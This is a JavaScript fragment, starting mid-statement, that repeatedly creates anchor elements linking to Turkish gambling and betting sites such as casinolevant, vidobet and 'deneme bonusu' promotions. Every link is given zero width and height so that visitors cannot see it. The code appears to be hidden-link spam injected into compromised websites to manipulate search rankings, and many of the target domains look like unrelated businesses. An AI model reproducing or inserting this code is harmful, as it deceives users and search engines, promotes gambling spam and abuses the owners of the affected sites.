a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantkayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("sanscasino");
a.appendChild(linkText);
a.title = "sanscasino";
a.href = "https://sanscasinokayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

